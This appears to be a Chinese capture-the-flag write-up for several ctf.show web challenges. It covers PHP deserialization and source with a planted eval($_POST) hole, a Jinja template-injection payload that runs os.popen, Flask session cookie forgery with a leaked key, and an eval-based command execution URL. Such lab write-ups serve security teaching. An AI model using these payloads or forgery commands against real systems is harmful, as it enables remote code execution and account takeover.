easy_signin
文件读取,读不了flag和environ读源码的时候发现了flag
被遗忘的反序列化

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <?php
function cipher($str) {
if(strlen($str)>10000){
exit(-1);
}
$charset = "qwertyuiopasdfghjklzxcvbnm123456789";
$shift = 4;
$shifted = "";
for ($i = 0; $i < strlen($str); $i++) {
$char = $str[$i];
$pos = strpos($charset, $char);
if ($pos !== false) {
$new_pos = ($pos - $shift + strlen($charset)) % strlen($charset);
$shifted .= $charset[$new_pos];
} else {
$shifted .= $char;
}
}
return $shifted;
}
echo cipher("fe1ka1ele1efp");
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
$re="p8vfuv8g8v8py";
$charset = "qwertyuiopasdfghjklzxcvbnm123456789";
for($i=0;$i<strlen($re);$i++){
$b=$re[$i];
$c=strpos($charset,$b);
$new_pos = ($c + 4 + strlen($charset)) % strlen($charset);
echo $charset[$new_pos];
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
| <?php
error_reporting(0);
show_source(__FILE__);
include("check.php");
class EeE{
public $text;
public $eeee;
public function __wakeup(){
if ($this->text == "aaaa"){
echo lcfirst($this->text);
}
}
public function __get($kk){
echo "$kk,eeeeeeeeeeeee";
}
public function __clone(){
$a = new cycycycy;
$a -> aaa();
}
}
class cycycycy{
public $a;
private $b;
public function aaa(){
$get = $_GET['get'];
$get = cipher($get);
if($get === "p8vfuv8g8v8py"){
eval($_POST["eval"]);
}
}
public function __invoke(){
$a_a = $this -> a;
echo "\$a_a\$";
}
}
class gBoBg{
public $name;
public $file="123";
public $coos;
public function __toString(){
if(isset($this->name)){
$a = new $this->coos($this->file);
echo $a;
}else if(!isset($this -> file)){
return $this->coos->name;
}else{
$aa = $this->coos;
$bb = $this->file;
return $aa();
}
}
}
class w_wuw_w{
public $aaa;
public $key;
public $file;
public function __wakeup(){
if(!preg_match("/php|63|\*|\?/i",$this -> key)){
$this->key = file_get_contents($this -> file);
}else{
echo "不行哦";
}
}
public function __destruct(){
echo $this->aaa;
}
public function __invoke(){
$this -> aaa = clone new EeE;
}
}
$a=new w_wuw_w();
$a->file="check.php";
$a->aaa=&$a->key;
$b=serialize($a);
echo $b;
unserialize($b);
|
ez_ssti
无法使用/在config里找到了/
1
2
| /hello/ge{%25%20set%20a%3Dconfig%5B'APPLICATION_ROOT'%5D%20%25}{{url_for.__globals__.__builtins__['__import__']('os').popen('cat '%2ba%2b"flag").read()}}
|
注册,后点击a标签的连接会跳到show,泄露了源码不全,有key,直接session伪造。
不管用上面加密或解密都要用引号包裹
1
2
3
4
| python flask_session_cookie_manager3.py encode -s "S3cr3tK3y" -t "{'loggedin': True, 'role': 'admin', 'username': 'admin'}"
C:\Users\24882\AppData\Roaming\Python\Python312\Scripts\flask-unsign.exe -s -c "{'loggedin': True, 'role': 'admin', 'username': 'admin'}" -S "S3cr3tK3y"
|
使用admin登陆后会多个下载的连接存在任意文件下载

下载源码

命令执行
1
| https://71a61470-6f66-47a1-87f7-586354dde55e.challenge.ctf.show/hello/?eval=__import__(%27os%27).popen('cat /flag_is_h3re').read()
|










